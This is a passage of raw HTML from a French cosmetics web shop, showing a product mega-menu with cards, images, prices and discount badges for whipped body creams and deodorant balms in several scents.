        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091739644170"
              class="badge badge--bottom-left color-background-2"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-corps-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-2"
                  href="/collections/creme-corps"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Crèmes fouettées corps</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème fouettée corps"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091737317642-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-corps-candy-sweet"
                id="StandardCardNoMediaLink--10091737317642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091737317642 NoMediaStandardBadge--10091737317642"
              >
                crème fouettée corps
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091737317642"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091737317642"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/creme-corps-candy-sweet"
              id="CardLink--10091737317642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091737317642 Badge--10091737317642"
            >
              crème fouettée corps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091737317642"
              class="badge badge--bottom-left color-background-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème fouettée corps"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091734368522-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-corps-tropical-kiss"
                id="StandardCardNoMediaLink--10091734368522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091734368522 NoMediaStandardBadge--10091734368522"
              >
                crème fouettée corps
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091734368522"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091734368522"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/creme-corps-tropical-kiss"
              id="CardLink--10091734368522"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091734368522 Badge--10091734368522"
            >
              crème fouettée corps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091734368522"
              class="badge badge--bottom-left color-background-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-corps-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-3"
                  href="/collections/deodorants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Baumes déodorants</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10089670803722-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-candy-sweet"
                id="StandardCardNoMediaLink--10089670803722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10089670803722 NoMediaStandardBadge--10089670803722"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10089670803722"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 59%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10089670803722"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/baume-deodorant-candy-sweet"
              id="CardLink--10089670803722"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10089670803722 Badge--10089670803722"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10089670803722"
              class="badge badge--bottom-left color-background-2"
            >
              59%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733156106-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-tropical-kiss"
                id="StandardCardNoMediaLink--10091733156106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733156106 NoMediaStandardBadge--10091733156106"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733156106"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 59%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733156106"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/baume-deodorant-tropical-kiss"
              id="CardLink--10091733156106"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733156106 Badge--10091733156106"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733156106"
              class="badge badge--bottom-left color-background-2"
            >
              59%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733451018-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-brazilove"
                id="StandardCardNoMediaLink--10091733451018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733451018 NoMediaStandardBadge--10091733451018"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733451018"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733451018"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/baume-deodorant-brazilove"
              id="CardLink--10091733451018"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733451018 Badge--10091733451018"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733451018"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733319946-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-musk-elixir"
                id="StandardCardNoMediaLink--10091733319946"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733319946 NoMediaStandardBadge--10091733319946"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733319946"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733319946"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                musk elixir
              </div>
            
            <a
              href="/products/baume-deodorant-musk-elixir"
              id="CardLink--10091733319946"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733319946 Badge--10091733319946"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
